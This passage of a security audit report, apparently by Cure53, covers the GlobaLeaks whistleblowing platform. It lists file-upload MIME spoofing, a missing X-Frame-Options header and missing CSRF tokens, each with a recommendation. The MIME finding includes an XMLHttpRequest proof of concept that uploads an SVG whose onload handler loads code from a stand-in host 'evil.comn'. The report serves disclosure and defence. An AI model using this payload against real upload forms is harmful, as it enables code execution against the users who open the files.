GL01-007 Crafted File-Uploads allow Content-Type Spoofing (Low)
The Globaleaks application currently trusts the client-provided data for correct meta-data delivery in regards to uploaded files. An attacker can for instance upload an executable or HTML/SVG file - and simply declare the MIME-Type to be text/plain. The Globaleaks application will display the attacker-provided MIME-Type and not verify, whether the file is actually text/plain or contains potentially dangerous data. This may lead to a system compromise of the trusting user opening that very file.
PoC:
x = new XMLHttpRequest();
x.open('POST',                  'http://127.0.0.1:8082/submission/f5b05451-2292-439c-8fd5-99ace1238a33/file');
x.setRequestHeader('Content-Type','multipart/form-data;
boundary=---------------------------79828322619496251921165499648')
x.send('---------------------------79828322619496251921165499648\r\n\
Content-Disposition: form-data; name="x[y]"; filename="evil.svg"\r\n\
Content-Type: text/plain\r\n\
\r\n\
<svg onload=deployApplet('//evil.comn/attack.class')>\r\n\
---------------------------79828322619496251921165499648--')
It is recommended to either treat all uploaded files as potentially malicious and omit the MIME-Type information - or use a library to determine the MIME-Type properly.
GL01-008 X-Frame-Options header not present (Low)
The X-Frame-Option header should be present on all pages to prevent clickjacking based attacks and disabling compatibility mode inhritance on Internet Explorer. At the moment no header is present allowed every page to be framed from an external site.
Recommendation:
We recommend that X-Frame-Options is returned with every response. If frames are used on the site then X-Frame-Options:sameorigin should be used if no frames are required X-Frame-Options: deny should be used.
GL01-009 Login/File upload sections do not have CSRF tokens (Low)
Both the file upload and login sections are not protected by tokens this would allow a remote site to force a user to login or upload a file. This could be used for incrimination of a target. This issue relates to ticket GL01-006.
URL: http://127.0.0.1:8082/#/login
URL: http://127.0.0.1:8082/submission/4a3140ac-f447-4a12-ae9c-ba8c30f79050/file
cure+53